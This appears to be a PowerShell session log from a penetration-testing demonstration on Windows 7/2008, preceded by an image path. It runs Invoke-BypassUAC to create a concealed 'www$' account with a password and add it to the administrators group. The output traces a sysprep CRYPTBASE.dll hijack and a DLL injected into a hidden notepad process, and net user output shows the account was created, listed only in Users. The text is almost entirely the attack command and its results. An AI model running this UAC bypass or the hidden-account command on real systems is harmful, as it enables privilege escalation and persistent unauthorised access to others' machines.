 PS C:\Users\HackerQWQ\Desktop> Invoke-BypassUAC -Command 'net user www$ "qax660
11!" /add && net localgroup administrators www$ /add"' -Verbose
详细信息: Patching dll with .bat path
C:\Users\HACKER~1\AppData\Local\Temp\debug.bat
详细信息: Pattern debug.bat found at 53408
详细信息: Hijackable .dll written to
C:\Users\HACKER~1\AppData\Local\Temp\CRYPTBASE.dll
详细信息: .bat launcher written to
C:\Users\HACKER~1\AppData\Local\Temp\debug.bat
详细信息: Windows 7/2008 detected
详细信息: Elevation DLL: CRYPTBASE.dll
详细信息: Elevation Dir: C:\Windows\System32\sysprep
详细信息: Elevation DirSysWow64: C:\Windows\sysnative\sysprep
详细信息: Elevation ExeFull:
C:\Windows\System32\sysprep\sysprep.exe
详细信息: Elevation DllFull:
C:\Windows\System32\sysprep\CRYPTBASE.dll
详细信息: Temp DLL:
C:\Users\HACKER~1\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Spawning new hidden notepad.exe process in the
background
详细信息: Injecting DLL into into PID: 3228
详细信息: Process Handle: 972
详细信息: Using 64-bit .dll
详细信息: PathsBytesSize: 4096
详细信息: Paths memory reserved at 0x00000000001D0000
详细信息: RawBytesSize: 83968
详细信息: .DLL memory reserved at 0x00000000001E0000
详细信息: RemoteMemAddr: 1966080
详细信息: LoaderOffset: 1680
详细信息: LoaderMemAddr: 1967760
详细信息: Windows Vista/7 detected, using NtCreateThreadEx.
Address of thread: 1967760
详细信息: ThreadHandle: 1028
详细信息: LastError: 0
详细信息: .DLL injection complete!
详细信息: Removing temporary payload
C:\Users\HACKER~1\AppData\Local\Temp\CRYPTBASE.dll
PS C:\Users\HackerQWQ\Desktop> net user
\\HACKERQWQ-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator evil Guest
HackerQWQ
命令成功完成。
PS C:\Users\HackerQWQ\Desktop> net user www$
用户名 www$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/7/30 0:24:04
密码到期 2022/9/10 0:24:04
密码可更改 2022/7/30 0:24:04
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
PS C:\Users\HackerQWQ\Desktop>